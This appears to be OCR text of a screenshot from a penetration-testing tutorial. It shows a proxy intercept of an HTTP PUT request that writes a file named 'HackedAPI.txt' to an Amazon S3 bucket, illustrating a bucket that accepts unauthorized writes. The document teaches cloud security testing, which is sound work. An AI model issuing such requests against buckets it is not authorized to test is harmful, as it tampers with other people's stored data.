 Request to https://awspublicpackt.s3.amazonaws.com:443 [52.218.213.43]
Forward Drop Intercept is on Action
Raw Headers Hex
PUT /test/HackedAPI.txt HTTP/1.1
Host: awspublicpackt.s3.amazonaws.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 17
i love pentesting